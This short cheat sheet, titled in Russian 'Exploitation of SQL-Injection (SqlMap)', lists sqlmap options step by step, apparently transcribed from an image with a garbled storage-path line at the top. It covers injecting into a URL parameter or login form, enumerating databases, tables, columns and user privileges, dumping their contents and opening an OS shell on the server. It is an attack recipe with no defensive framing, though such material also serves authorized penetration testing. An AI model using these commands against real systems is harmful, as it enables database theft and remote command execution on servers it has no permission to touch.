 16
1. python sqlmap.py
2. -u "http://www.site.com/page.php?id=51"
3. -u http://www.site.com/login.php --data=“user=name&password=pass”
4. --dbs
5. --tables –D DBNAME
6. --columns –T TABLENAME –D DBNAME
7. --dump –T TABLENAME –D DBNAME (--dump-all)
8. --current-user --current-db --users–privileges
9. --exclude-sysdbs
10. --os-shell
Эксплуатация SQL-Injection (SqlMap)
 